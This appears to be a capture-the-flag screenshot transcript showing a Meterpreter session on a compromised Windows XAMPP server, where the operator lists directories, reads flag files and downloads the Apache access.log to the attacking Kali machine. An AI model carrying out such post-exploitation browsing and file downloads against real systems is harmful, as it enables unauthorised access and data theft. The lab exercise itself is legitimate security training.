 Applications Places Terminal Fri 12:02 1
root@kali2: ~
File Edit View Search Terminal Help
100666/rw-rw-rw-  31     fil   2018-04-04 10:22:05 -0400  log.txt
40777/rwxrwxrwx   4096   dir   2015-01-31 19:26:38 -0500  logs
100777/rwxrwxrwx  1143   fil   2015-01-31 19:25:58 -0500  makecert.bat
40777/rwxrwxrwx   32768  dir   2015-01-31 19:26:04 -0500  modules
meterpreter > cat log.txt
this is a file without a flag
meterpreter > cat flag4.txt
flag:345678
meterpreter > cd logs
meterpreter > pwd
C:\xampp\apache\logs
meterpreter > ls
Listing: C:\xampp\apache\logs
=============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  0       fil   2018-04-10 02:18:27 -0400  Dav.Lock.dir
100666/rw-rw-rw-  0       fil   2018-04-10 02:18:27 -0400  Dav.Lock.pag
100666/rw-rw-rw-  34000   fil   2015-01-31 19:27:46 -0500  access.log
100666/rw-rw-rw-  173096  fil   2015-01-31 19:27:46 -0500  error.log
100666/rw-rw-rw-  11      fil   2018-03-15 23:51:42 -0400  flag5.txt
100666/rw-rw-rw-  6       fil   2015-01-31 19:27:47 -0500  httpd.pid
100666/rw-rw-rw-  3006    fil   2015-01-31 19:27:46 -0500  ssl_request.log
meterpreter > download access.log /root
[*] downloading: access.log -> /root/access.log
[*] download   : access.log -> /root/access.log
meterpreter >